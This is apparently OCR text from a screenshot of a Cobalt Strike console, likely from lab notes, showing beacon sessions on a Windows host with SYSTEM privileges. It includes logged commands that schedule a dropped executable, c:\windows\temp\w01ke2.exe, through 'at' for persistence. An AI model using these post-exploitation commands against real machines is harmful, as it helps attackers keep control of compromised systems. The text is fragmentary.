 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB rundll32.exe 2008 x64 97ms
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB w01ke2.exe 2604 x64 14s
192.168.100.127 192.168.100.127 ting1 SYSTEM * WIN-75NA0949GFB rundll32.exe 3104 x64 3ms
192.168.100.127 192.168.100.127 ting1 Administrator * WIN-75NA0949GFB w01ke2.exe 3576 x64 863ms
Event Log X Listeners X Listeners X Beacon 192.168.100.127@2008 X Beacon 192.168.100.127@3576 X Beacon 192.168.100.127@3104 X
最近一次已知的正确启动配置
Lock------------锁定服务数据库
QueryLock-------查询 SCManager 数据库的 LockStatus
示例:
sc start MyService
是否想参阅 QUERY 和 QUERYEX 命令的帮助? [ y | n ]:
beacon> shell net time
[*] Tasked beacon to run: net time
[+] host called home, sent: 39 bytes
[+] received output:
找不到时间服务器。
请键入 NET HELPMSG 3912 以获得更多的帮助。
beacon> shell net start "windows time"
[*] Tasked beacon to run: net start "windows time"
[+] host called home, sent: 55 bytes
[+] received output:
请求的服务已经启动。
请键入 NET HELPMSG 2182 以获得更多的帮助。
beacon> shell at 2:02 c:\windows\temp\w01ke2.exe
[*] Tasked beacon to run: at 2:02 c:\windows\temp\w01ke2.exe
[+] host called home, sent: 65 bytes
[+] received output:
新加了一项作业，其作业 ID = 1
[WIN-75NA0949GFB] SYSTEM */3104 (x64) last: 3ms
beacon>
将鼠标指针移入其中或按 Ctrl+G。
T
英
2:02
2022/2/18
1
语雀-w01ke